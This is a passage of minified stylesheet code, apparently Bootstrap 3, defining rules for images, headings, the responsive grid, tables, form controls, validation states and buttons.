a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:750px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}legend,pre{display:block;color:#333}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-right:15px;padding-left:15px}.pre-scrollable{overflow-y:scroll}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset,legend{padding:0;border:0}fieldset{min-width:0;margin:0}legend{width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] 